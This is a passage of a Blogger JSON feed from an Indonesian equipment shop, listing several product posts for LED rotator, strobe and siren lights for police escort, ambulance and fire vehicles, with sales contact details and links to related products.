Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 